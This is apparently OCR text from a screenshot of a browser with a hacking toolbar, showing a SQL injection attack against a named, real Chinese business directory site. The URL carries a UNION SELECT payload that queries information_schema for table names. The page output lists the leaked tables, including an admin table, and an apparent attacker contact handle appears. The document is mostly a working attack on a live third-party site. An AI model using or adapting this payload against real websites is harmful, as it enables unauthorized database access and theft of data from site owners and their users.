 Firefox
海城黄页
www.hc114.cn/company_detail2.php?id=1541&nid=33 and 1=2 UNION SELECT 1,group_concat(table_name
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 » 书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.hc114.cn/company_detail2.php?id=1541&nid=33 and 1=2 UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9 from information_schema.tables where
table_schema=0x64625F6863313134
Enable Post data Enable Referrer
联系电话: 0412-3624699
地址: 辽宁省海城市经济开发区小腰社区
首 页 关于我们 经营范围 产品展示 促销信息 供求信息 供应信息 联系我们
您所在的位置: 网站首页 >> 企业详细 >>
经营范围
专业从事金叶榆的生产、繁育、推广
联系我们
公司名: 海城杏元村庄种养殖合作社
行 业: 农林牧渔 >> 种苗业
地 址: 辽宁省海城市经济开发区小腰社
区
联系人: 经理
电 话: 0412-3624699
传 真: 暂无信息
产品展示
area,company,industry,shangji,tb_ad,tb_admin,tb_basic,tb_bclass,tb_enterprise,tb_
海城黄页 http://www.hc114.cn/ 发布时间: 5
4
相关产品
微信号: cn-hack1
http://www.hc114.cn/company_news.php?id=1541&type=buy